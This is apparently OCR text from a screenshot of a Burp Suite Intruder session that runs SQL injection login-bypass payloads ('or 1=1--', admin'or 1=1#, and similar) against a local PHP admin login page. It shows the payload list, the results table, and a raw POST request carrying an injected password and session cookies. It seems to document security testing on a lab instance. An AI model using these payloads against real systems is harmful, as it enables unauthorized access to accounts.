 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surfer
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on t
different ways.
Payload set: 1 Payload count: 137
Payload type: Simple list Request count: 137
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load ...
Remove
Clear
'='
'<>'1
'>1='
0'='0
'<1 and 1>'
'<>ifnull(1,2)='1
'=round(0,1)='1
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1832
1 "or "a"="a 200 1716
2 '.).or.('.a.'='.a 200 1716
3 or 1=1-- 200 1716
4 'or 1=1-- 200 1716
5 a'or' 1=1-- 200 1716
6 "or 1=1-- 200 1716
7 'or.'a.'='a 200 1716
8 "or"="a'='a 200 1716
9 'or''=' 200 1716
10 'or'='or' 200 1716
11 admin'or 1=1# 200 1716
12 admin'/* 200 1716
13 aaaa*/' 200 1716
14 'or 1=1/* 200 1716
15 "or "a"="a 200 1716
16 "or 1=1-- 200 1716
17 "or"=" 200 1716
18 "or"="a'='a 200 1716
19 "or1=1-- 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=%22or%20%22a%22%3d%22a&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished